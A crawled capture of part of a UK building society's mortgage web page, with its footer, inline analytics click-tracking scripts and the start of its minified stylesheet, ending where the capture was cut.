                                    <h2 class="wysiwygblock-title">Need some advice?</h2>
                                <div class="usercontent">
                                    <div class="wysiwygblock-intro">With so many options available, finding the right mortgage for you can seem tricky.</div>
<div class="wysiwygblock-intro"></div>
<p><span class="h3 h4">Our Mortgage Advisers are here to help.</span></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="wysiwygblock">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-8 offset-lg-2">
                                <div class="usercontent">
                                    <div class="usercontent-ctablock">
                                        <div class="row">
                                                    <div class="col-lg-8 offset-lg-2 col-xl-6 offset-xl-0">
                                                        <a href="/mortgages/mortgage-adviser-appointments" class="button __orangeborder">
                                                            <svg xmlns="http://www.w3.org/2000/svg">
                                                                <rect class="button-outline" rx="29.5" y="1.5" x="1.5" dasharray="dashlength" />
                                                            </svg>
                                                            <span>Make an appointment</span>
                                                        </a>
                                                    </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="landingwrap">
                    <!-- feature block -->
                    <div class="featureblock">
                        <div class="container">
                            <div class="row">
                                    <div class="col-lg-5 offset-lg-1">
                                        <div class="featureblock-image">
                                            <img src="/media/1006/shutterstock-670537618-3x.png?width=730&amp;height=500&amp;v=1d42fe06b2f51b0" alt="shutterstock-670537618@3x.png" data-object-fit="cover" loading="lazy">
                                        </div>
                                    </div>
                                <div class="col-lg-4 offset-lg-1">
                                    <div class="featureblock-content">
                                        <h2 class="featureblock-title">Found your dream home?</h2>
                                        <div class="featureblock-text"><div class="wysiwygblock-intro">If you’re ready to make an offer, it’s a good idea to get a mortgage Decision in Principle.</div></div>
                                        <a href="/mortgages/decision-in-principle" class="featureblock-link button __orangeborder">
                                            <svg xmlns="http://www.w3.org/2000/svg">
                                                <rect class="button-outline" rx="29.5" y="1.5" x="1.5" dasharray="dashlength" />
                                            </svg>
                                            <span>Decision in Principle</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div><!-- feature block -->
                </div>
                <div class="wysiwygblock __text">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-8 offset-lg-2">
                                <div class="usercontent">
                                    <div class="usercontent-attentionblock">Your home may be repossessed if you do not keep up repayments on your mortgage. Think carefully before securing other debts against your home.</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>




        <div class="footer">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3">
                        <div class="searchbar __footer">
                            <form action="/search/" method="get">
                                <div class="field_wrap __text">
                                    <div class="label_wrap sronly"><label for="footerkeywords">Search</label></div>
                                    <div class="input_wrap">
                                        <svg xmlns="http://www.w3.org/2000/svg">
                                            <rect class="button-outline" rx="29.5" y="1.5" x="1.5" dasharray="dashlength" />
                                        </svg>
                                        <input type="text" id="footerkeywords" name="keywords" placeholder="Search" class="" value="">
                                    </div>
                                </div>
                                <div class="submit_wrap">
                                    <button type="submit"><span class="sronly">Search website</span></button>
                                </div>
                            </form>
                        </div>
                        <div class="footer-social">
                            <h2 class="social-title">Join us on social media</h2>
                            <ul>
                                <li><a class="social-icon __twitter" href="https://twitter.com/MonmouthshireBS" target="_blank"><span class="sronly">Twitter</span></a></li>
                                <li><a class="social-icon __facebook" href="https://www.facebook.com/monmouthshirebs/" target="_blank"><span class="sronly">Facebook</span></a></li>
                            </ul>
                        </div>
                        <div class="footer-warning">
                            Your home may be repossessed if you do not keep up repayments on your mortgage. Think carefully before securing other debts against your home.
                        </div>
                    </div>
                    <div class="col-lg-8 offset-lg-1">
                        <div class="footer-nav">
                            <div class="row">

                <div class="col-sm-6 col-lg-4 col-xl-3">
                        <h3 class="footer-navtitle">Useful Resources</h3>
                        <ul>
                                <li><a href="/faqs/">FAQs</a></li>
                                <li><a href="/documents/">Documents</a></li>
                                <li><a href="/privacy/">Privacy</a></li>
                                <li><a href="/cookie-policy/">Cookie Policy</a></li>
                                <li><a href="/website-terms-of-use/">Website Terms of Use</a></li>
                                <li><a href="/about-us/member-matters-research-community/">Member Matters Research Community</a></li>
                                <li><a href="/complaints-procedure/">Complaints Procedure</a></li>
                                <li><a href="/your-security/">Your Security</a></li>
                                <li><a href="/modern-slavery-act-transparency-statement/">Modern Slavery Statement</a></li>
                                <li><a href="/gender-pay-gap/">Gender Pay Gap</a></li>
                        </ul>
                </div>
                <div class="col-sm-6 col-lg-4 col-xl-3">
                        <h3 class="footer-navtitle">About Us</h3>
                        <ul>
                                <li><a href="/about-us/">About Us</a></li>
                                <li><a href="/about-us/accessibility-statement/">Accessibility Statement</a></li>
                                <li><a href="/about-us/community/">Community</a></li>
                                <li><a href="/about-us/monmouthshire-building-society-charitable-foundation/">Monmouthshire Building Society Charitable Foundation</a></li>
                        </ul>
                </div>
                <div class="col-sm-6 col-lg-4 col-xl-3">
                        <h3 class="footer-navtitle">Mortgages</h3>
                        <ul>
                                <li><a href="/mortgages/mortgage-adviser-appointments/">Mortgage Adviser Appointments</a></li>
                        </ul>
                </div>
                <div class="col-sm-6 col-lg-4 col-xl-3">
                        <h3 class="footer-navtitle">Mortgage Calculators</h3>
                        <ul>
                                <li><a href="/mortgages/mortgage-affordability-calculator-how-much-can-i-borrow/">How Much Can I Borrow?</a></li>
                                <li><a href="/mortgages/monthly-mortgage-repayments-calculator/">Monthly Mortgage Repayments Calculator</a></li>
                                <li><a href="/mortgages/buy-to-let-mortgage-calculator/">Buy-To-Let Mortgage Calculator</a></li>
                                <li><a href="/mortgages/holiday-let-mortgage-calculator/">Holiday Let Mortgage Calculator</a></li>
                        </ul>
                </div>
                <div class="col-sm-6 col-lg-4 col-xl-3">
                        <h3 class="footer-navtitle">Savings</h3>
                        <ul>
                                <li><a href="/savings/personal-savings-accounts/">Personal Savings Accounts</a></li>
                                <li><a href="/savings/business-savings-accounts/">Business Savings Accounts</a></li>
                        </ul>
                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer __low">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3">
                        <div class="footer-logo">
                            <a href="https://www.fscs.org.uk/">
                                <img src="/public/images/FCS.png" alt="FSCS Protected Logo &#x2013; Protecting Your Money" />
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-8 offset-lg-1">
                        <div class="footer-text">
                            Monmouthshire Building Society is authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and the Prudential Regulation Authority. Financial Services Register Number: 206052. FCA register address www.fca.org.uk/register/. We are members of the Financial Services Compensation Scheme. We are members of the Building Societies Association and Council of Mortgage Lenders. Details of our Customer Satisfaction and Complaints procedures are available and complaints that we cannot resolve may be referred to the Financial Ombudsman Service (http://www.financial-ombudsman.org.uk/). By accessing any part of this website, you shall be deemed to have accepted our Website Terms of Use.
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-3">
                        <div class="footer-dev">
                            Designed & developed by <a href="https://www.spindogs.co.uk/" target="_blank">Spindogs</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!--search modal for mobile-->
        <div id="searchModal" class="searchmodal">
            <div class="modal-dialog">
                <div class="modalblock">
                    <div class="modalblock-header">
                        <h2 class="modalblock-title">
                            Search
                        </h2>
                    </div>
                    <div class="modalblock-content">
                        <div class="modalblock-searchbar">
                            <form action="/search/" method="get">
                                <div class="field_wrap __text">
                                    <div class="label_wrap sronly"><label for="mobilekeywords">Search</label></div>
                                    <div class="input_wrap">
                                        <input type="text" id="mobilekeywords" name="keywords" placeholder="Search" class="" value="">
                                    </div>
                                </div>
                                <div class="submit_wrap">
                                    <button type="submit"><span class="sronly">Search website</span></button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div><!--modalblock-->
            </div><!--dialog-->
            <button role="button" data-dismiss="modal" class="modalblock-close">
                <span class="sronly">Close site search</span>
            </button>
        </div><!--modal-->
    </div>
    <noscript>
        <div class="noscript">
            <p class="h1">Your javascript appears to be disabled</p>
            <p>Please enable your javascript for an optimal viewing experience</p>
        </div>
    </noscript>


    <script src="/sb/core-js.js.v639047323458888080"></script>
    
    <script>
        $(document).ready(function () {
            var body = $('body');
            $('.header-search').click(function (event) {
                $('#searchModal').addClass("__active");
                $('#searchModal input').focus();
                body.addClass('__noscroll');
                $('.burger').click(function () {
                    $('#searchModal').removeClass("__active");
                })
            });
            var close = $('.modalblock-close');
            close.click(function (event) {
                event.preventDefault();
                $('#searchModal').removeClass("__active");
                body.removeClass('__noscroll');
                $('.header-search').focus();
            });

           

        });
    </script>
    <script>
        document.addEventListener("DOMContentLoaded", function (event) {

            document.getElementById('enableRecite').addEventListener("click", function () {

                loadService();

            });

        });
    </script>
    
    <script>
        /* accordion */
        $(function () {
            var accordion = $('.faqwrap-accordion');
            var title = accordion.find('.faqwrap-accordionhead');
            var content = accordion.find('.faqwrap-accordioncontent');

            title.click(function (event) {
                event.preventDefault();
                $(this).parents('.faqwrap-accordion').toggleClass('__active');
                $(this).siblings().slideToggle();
            });
        });
    </script>


    
<script>

    const nextButton = document.querySelector('.umbraco-forms-form .__next');

    if (nextButton) {
        const formNameElement = document.getElementById('FormName');
        let formName = '';

        if (formNameElement) {
            formName = formNameElement.value;
        }

        const formStepKey = toDataLayerValue(formName, 25);

        const sentFormSteps = new Set(JSON.parse(localStorage.getItem(`sentFormSteps-${formStepKey}`)) || []);

        let formStepCounter = parseInt(localStorage.getItem(`formStepCounter-${formStepKey}`)) || 1;

        nextButton.addEventListener('click', () => {
            const activeFormStep = document.querySelector('.formsteps-tab.__active');
            let formStep = '';

            if (activeFormStep) {
                formStep = activeFormStep.getAttribute('data-tab') || activeFormStep.textContent.trim();
            } else {
                formStep = `${formStepCounter}`;
            }

            if (!sentFormSteps.has(formStep)) {
                sentFormSteps.add(formStep);
                formStepCounter++;

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'formStep',
                    'formStepNo': formStep,
                    'formName': formStepKey
                });

                localStorage.setItem(`sentFormSteps-${formStepKey}`, JSON.stringify(Array.from(sentFormSteps)));
                localStorage.setItem(`formStepCounter-${formStepKey}`, formStepCounter);
            }
        });
    }

    var detailsClicked = [];
    var docsClicked = [];
    document.querySelectorAll('.gtmUITrigger').forEach((el) => {
        el.addEventListener('click', () => {

            var typeName = el.getAttribute('data-gtm-type');
            var href = el.getAttribute('href');
            var h2Element = el.querySelector('h2');
            var pageHeading = h2Element ? h2Element.textContent.trim() : '';

            var divElement = el.querySelector('div.linkblock-text');
            var detailsName = divElement ? divElement.textContent.trim() : '';

            if (typeName && !detailsClicked.includes(pageHeading)) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'uiEvent',
                    'uiRegion': typeName,
                    'uiHeading': pageHeading,
                    'uiText': detailsName,
                    'uiLink': href
                });
                detailsClicked.push(detailsName);
            }
        });
    });

    document.querySelectorAll('.documentcontent-pdf').forEach((el) => {
        el.addEventListener('click', () => {

            var fileName = el.getAttribute('data-file');
            var href = el.getAttribute('href');

            let parentContainer = el.closest('.documentcontent-documentslist').parentNode;

            let parentH2 = parentContainer.querySelector('.documentcontent-title');
            let parentH2Text = '';

            if (parentH2) {
                parentH2Text = parentH2.textContent.trim();
            }

            const pdfTitleElement = el.querySelector('.pdf-title');
            let pdfTitleText = '';

            if (pdfTitleElement) {
                pdfTitleText = pdfTitleElement.textContent.trim();
            }

            if (!docsClicked.includes(pdfTitleText)) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'uiEvent',
                    'uiRegion': "download - " + parentH2Text,
                    'uiHeading': pdfTitleText,
                    'uiText': '',
                    'uiLink': fileName ?? href
                });
                docsClicked.push(pdfTitleText);
            }
        });
    });

    document.querySelectorAll('.gtmMenuTrigger').forEach((el) => {
        el.addEventListener('click', () => {

            var href = el.getAttribute('href');
            var linkText = el.textContent.trim();

            if (href && !href.startsWith('http') && !href.startsWith('//')) {
                var currentDomain = window.location.origin;
                href = currentDomain + href;
            }

            if (!docsClicked.includes(linkText)) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'uiEvent',
                    'uiRegion': "navigation - header menu",
                    'uiHeading': linkText,
                    'uiText': '',
                    'uiLink': href
                });
                docsClicked.push(linkText);
            }
        });
    });

    document.querySelectorAll('.gtmHeroTrigger').forEach((el) => {
        el.addEventListener('click', () => {

            var href = el.getAttribute('href');
            var linkText = el.textContent.trim();

            let parentContainer = el.closest('.banner-links').parentNode;

            let parentH1 = parentContainer.querySelector('.banner-title');
            let parentH1Text = '';

            if (parentH1) {
                parentH1Text = parentH1.textContent.trim();
            }

            if (href && !href.startsWith('http') && !href.startsWith('//')) {
                var currentDomain = window.location.origin;
                href = currentDomain + href;
            }

            if (!docsClicked.includes(linkText)) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'uiEvent',
                    'uiRegion': "cta button",
                    'uiHeading': parentH1Text,
                    'uiText': linkText,
                    'uiLink': href
                });
                docsClicked.push(linkText);
            }
        });
    });

    document.querySelectorAll('.gtmLinkTrigger').forEach((el) => {
        el.addEventListener('click', () => {

            var href = el.getAttribute('href');
            var linkText = el.textContent.trim();

            if (href && !href.startsWith('http') && !href.startsWith('//')) {
                var currentDomain = window.location.origin;
                href = currentDomain + href;
            }

            if (!docsClicked.includes(linkText)) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'uiEvent',
                    'uiRegion': "cta button",
                    'uiHeading': linkText,
                    'uiText': '',
                    'uiLink': href
                });
                docsClicked.push(linkText);
            }
        });
    });

    document.querySelectorAll('.button.__wysiwyg').forEach((el) => {
        el.addEventListener('click', () => {

            var href = el.getAttribute('href');
            var linkText = el.textContent.trim();

            if (href && !href.startsWith('http') && !href.startsWith('//')) {
                var currentDomain = window.location.origin;
                href = currentDomain + href;
            }

            if (!docsClicked.includes(linkText)) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'uiEvent',
                    'uiRegion': "cta button",
                    'uiHeading': linkText,
                    'uiText': '',
                    'uiLink': href
                });
                docsClicked.push(linkText);
            }
        });
    });

    function toDataLayerValue(input, maxLength = 30) {

        var formattedInput = input.replace(/[^0-9a-zA-Z]+/g, "").replace(" ", "").toLowerCase();

        if (formattedInput.length > maxLength) {
            formattedInput = formattedInput.substring(0, maxLength);
        }
        return formattedInput;
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.monbs.com/sb/core-css.css.v639047323458888080
body_size: 49549
content:
@font-face{font-family:'icomoon';src:url("/public/css/fonts/icomoon/fonts/icomoon.ttf?mltwlo") format('truetype'),url("/public/css/fonts/icomoon/fonts/icomoon.woff?mltwlo") format('woff'),url("/public/css/fonts/icomoon/fonts/icomoon.svg?mltwlo#icomoon") format('svg');font-weight:normal;font-style:normal;font-display:block;}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-contacts:before{content:"\e0ba";}.icon-quarter:before{content:"\e06e";}.icon-speaker:before{content:"\e8cd";}.icon-media:before{content:"\e04a";}.icon-cross:before{content:"\78";}.icon-edit:before{content:"\65";}.icon-flickr:before{content:"\e901";}.icon-google:before{content:"\e902";}.icon-linkedin:before{content:"\e904";}.icon-pinterest:before{content:"\e905";}.icon-tumblr:before{content:"\e906";}.icon-twitter:before{content:"\e907";}.icon-vimeo:before{content:"\e908";}.icon-youtube:before{content:"\e909";}.icon-facebook_square:before{content:"\e90a";}.icon-flickr_square:before{content:"\e90b";}.icon-google_square:before{content:"\e90c";}.icon-instagram_square:before{content:"\e90d";}.icon-linkedin_square:before{content:"\e90e";}.icon-pinterest_square:before{content:"\e90f";}.icon-tumblr_square:before{content:"\e910";}.icon-twitter_square:before{content:"\e911";}.icon-vimeo_square:before{content:"\e912";}.icon-youtube_square:before{content:"\e913";}.icon-facebook_circle:before{content:"\e914";}.icon-flickr_circle:before{content:"\e915";}.icon-google_circle:before{content:"\e916";}.icon-instagram_circle:before{content:"\e917";}.icon-linkedin_circle:before{content:"\e918";}.icon-pinterest_circle:before{content:"\e919";}.icon-tumblr_circle:before{content:"\e91a";}.icon-twitter_circle:before{content:"\e91b";}.icon-vimeo_circle:before{content:"\e91c";}.icon-youtube_circle:before{content:"\e91d";}.icon-lightbulb:before{content:"\e42e";}.icon-twitter-x:before{content:"\e941";}.icon-aircraft:before{content:"\e91e";}.icon-share:before{content:"\73";}.icon-chat:before{content:"\e623";}.icon-camera:before{content:"\63";}.icon-screen:before{content:"\26";}.icon-basket:before{content:"\62";}.icon-piechart:before{content:"\6f";}.icon-refresh:before{content:"\72";}.icon-categories:before{content:"\60";}.icon-ticket:before{content:"\7e";}.icon-lightning:before{content:"\31";}.icon-print:before{content:"\32";}.icon-megaphone:before{content:"\36";}.icon-mobile:before{content:"\4d";}.icon-group:before{content:"\47";}.icon-user:before{content:"\55";}.icon-user-add:before{content:"\75";}.icon-info:before{content:"\69";}.icon-trophy:before{content:"\37";}.icon-close:before{content:"\d7";}.icon-Box:before{content:"\e93d";}.icon-Key:before{content:"\e93e";}.icon-Tree:before{content:"\e93f";}.icon-Van:before{content:"\e940";}.icon-group-copy-8:before{content:"\e93c";}.icon-page-15:before{content:"\e93b";}.icon-page-14:before{content:"\e93a";}.icon-page-13:before{content:"\e939";}.icon-page-12:before{content:"\e938";}.icon-page-1:before{content:"\e937";}.icon-instagram:before{content:"\e903";}.icon-play:before{content:"\e936";}.icon-quote-right:before{content:"\e924";}.icon-quote-left:before{content:"\e925";}.icon-pencil:before{content:"\e91f";}.icon-download:before{content:"\64";}.icon-upload:before{content:"\66";}.icon-arrowset-1-up:before{content:"\5e";}.icon-arrowset-1-right:before{content:"\3e";}.icon-arrowset-1-down:before{content:"\76";}.icon-arrowset-1-left:before{content:"\3c";}.icon-arrowset-2-up:before{content:"\e92d";}.icon-arrowset-2-right:before{content:"\e92c";}.icon-arrowset-2-down:before{content:"\e92a";}.icon-arrowset-2-left:before{content:"\e92b";}.icon-arrowset-3-up:before{content:"\e929";}.icon-arrowset-3-right:before{content:"\e928";}.icon-arrowset-3-down:before{content:"\e926";}.icon-arrowset-3-left:before{content:"\e927";}.icon-arrowset-4-up:before{content:"\e923";}.icon-arrowset-4-right:before{content:"\e922";}.icon-arrowset-4-down:before{content:"\e920";}.icon-arrowset-4-left:before{content:"\e921";}.icon-arrowset-5-up:before{content:"\e931";}.icon-arrowset-5-right:before{content:"\e930";}.icon-arrowset-5-down:before{content:"\e92e";}.icon-arrowset-5-left:before{content:"\e92f";}.icon-arrowset-6-up:before{content:"\e935";}.icon-arrowset-6-right:before{content:"\e934";}.icon-arrowset-6-down:before{content:"\e932";}.icon-arrowset-6-left:before{content:"\e933";}.icon-check:before{content:"\2f";}.icon-facebook:before{content:"\e900";}.icon-mouse:before{content:"\57";}.icon-alarm:before{content:"\61";}.icon-image:before{content:"\49";}.icon-book:before{content:"\7b";}.icon-list:before{content:"\6c";}.icon-profile:before{content:"\71";}.icon-card:before{content:"\5b";}.icon-tools:before{content:"\3b";}.icon-graph:before{content:"\5f";}.icon-gift:before{content:"\67";}.icon-drink:before{content:"\29";}.icon-food:before{content:"\28";}.icon-dashboard:before{content:"\39";}.icon-play-alt:before{content:"\34";}.icon-warning:before{content:"\21";}.icon-speech:before{content:"\22";}.icon-padlock:before{content:"\4c";}.icon-calendar:before{content:"\43";}.icon-clock:before{content:"\24";}.icon-search:before{content:"\25";}.icon-check-alt .path1:before{content:"\3d";color:rgb(255,255,255);}.icon-check-alt .path2:before{content:"\3f";margin-left:-1em;color:rgb(245,130,32);}.icon-cloud:before{content:"\33";}.icon-attachment:before{content:"\41";}.icon-trash:before{content:"\42";}.icon-mail:before{content:"\40";}.icon-document:before{content:"\44";}.icon-eye:before{content:"\45";}.icon-folder:before{content:"\46";}.icon-key:before{content:"\4b";}.icon-location:before{content:"\50";}.icon-phone:before{content:"\23";}.icon-loop:before{content:"\52";}.icon-settings:before{content:"\53";}.icon-tag:before{content:"\54";}.icon-busy:before{content:"\38";}.icon-cross-alt:before{content:"\58";}.icon-rocket:before{content:"\a3";}.icon-plus-alt:before{content:"\2b";}.icon-minus-alt:before{content:"\2d";}.icon-office:before{content:"\4f";}.icon-star:before{content:"\2a";}.icon-mail-alt:before{content:"\e600";}.icon-handle:before{content:"\ac";}.icon-truck:before{content:"\74";}.icon-sort:before{content:"\7c";}.icon-pin:before{content:"\70";}.icon-home:before{content:"\48";}.icon-heart:before{content:"\30";}
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#007bff;text-decoration:none}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,.mce-content-body h1,.mce-content-body h2,.mce-content-body h3,.mce-content-body h4,.mce-content-body h5,.mce-content-body h6,.modalblock-title,.usercontent h1,.usercontent h2,.usercontent h3,.usercontent h4,.usercontent h5,.usercontent h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem}.h1,.mce-content-body h1,.usercontent h1,h1{font-size:2.5rem}.h2,.mce-content-body h2,.modalblock-title,.usercontent h2,h2{font-size:2rem}.h3,.mce-content-body h3,.usercontent h3,h3{font-size:1.75rem}.h4,.mce-content-body h4,.usercontent h4,h4{font-size:1.5rem}.h5,.mce-content-body h5,.usercontent h5,h5{font-size:1.25rem}.h6,.mce-content-body h6,.usercontent h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{border:0;border-top:1px solid rgba(0,0,0,.1);margin-bottom:1rem;margin-top:1rem}.small,small{font-size:.875em;font-weight:400}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote-footer{color:#6c757d;display:block;font-size:.875em}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:90%}code{word-wrap:break-word;color:#e83e8c;font-size:87.5%}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:87.5%;padding:.2rem .4rem}kbd kbd{font-size:100%;font-weight:700;padding:0}pre{color:#212529;display:block;font-size:87.5%}pre code{color:inherit;font-size:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:15px;padding-right:15px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 